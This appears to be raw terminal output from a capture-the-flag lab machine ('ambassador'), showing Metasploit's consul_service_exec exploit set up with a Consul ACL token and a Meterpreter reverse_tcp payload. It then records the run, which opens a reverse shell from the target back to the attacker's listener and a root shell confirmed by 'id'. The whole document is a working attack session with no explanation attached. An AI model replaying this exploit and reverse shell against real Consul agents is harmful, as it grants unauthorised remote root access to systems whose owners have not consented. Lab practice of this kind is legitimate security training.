 Alacritty
msf6 exploit(multi/misc/consul_service_exec) > show options
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN bb03b43b-1d81-d62b-24b5-39540ee469b5 no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux
msf6 exploit(multi/misc/consul_service_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.104:4444
[*] Creating service 'ZBopSinY'
[*] Service 'ZBopSinY' successfully created.
[*] Waiting for service 'ZBopSinY' script to trigger
[*] Sending stage (989032 bytes) to 10.10.11.183
[*] Meterpreter session 3 opened (10.10.14.104:4444 -> 10.10.11.183:47932 ) at 2022-10-23 14:56:46 +0800
[*] Removing service 'ZBopSinY'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 2958 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
root@kali ambassador 10.10.14.104 0:openvpn 1:bash 3:linpeas 4:developer shell- 5:Metasploit Consul* 0xʏꜰ 14:56:54 2022-10-23